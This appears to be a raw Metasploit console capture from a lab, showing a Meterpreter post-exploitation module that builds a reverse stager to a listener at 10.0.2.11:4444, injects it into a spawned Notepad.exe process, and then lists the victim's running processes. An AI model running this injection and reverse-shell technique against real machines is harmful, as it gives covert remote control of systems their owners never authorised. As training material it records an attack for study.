 meterpreter > run post/windows/manage/multi_meterpreter_inject
[*] Running module against THEBRIDGE
[*] Creating a reverse meterpreter stager: LHOST=10.0.2.11 LPORT=4444
[+] Starting Notepad.exe to house Meterpreter Session.
[+] Process created with pid 3016
[*] Injecting meterpreter into process ID 3016
[*] Allocated memory at address 0×03200000, for 296 byte stager
[*] Writing the stager into memory...
[+] Successfully injected Meterpreter in to process: 3016
meterpreter > ps
Process List
============
PID   PPID  Name                     Arch  Session  User                   Path
---   ----  ----                     ----  -------  ----                   ----
0     0     [System Process]
4     0     System
32    2200  cmd.exe                  x64   1        TheBridge\TheBridge2022  C:\Windows\System32\cmd.exe
240   4     smss.exe
264   476   svchost.exe
328   320   csrss.exe
384   320   wininit.exe
392   376   csrss.exe
420   376   winlogon.exe
476   384   services.exe
484   384   lsass.exe
544   476   svchost.exe
588   476   svchost.exe